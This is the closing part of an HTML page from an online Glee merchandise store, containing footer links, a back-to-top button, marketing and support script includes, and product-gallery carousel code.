                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>The products in this store are designed by our world-class team. We offer a large variety of high quality and beautiful products, each with different designs. These are not only for showing your unique style; they can also be used as a form of self-expression.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Glee Store - Official Glee Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://gleemerch.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://gleemerch.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://gleemerch.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-12-26T03:53:11.000000Z\u0022,\u0022updated_at\u0022:\u00222024-12-26T03:53:11.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://gleemerch.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://gleemerch.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://gleemerch.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://gleemerch.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
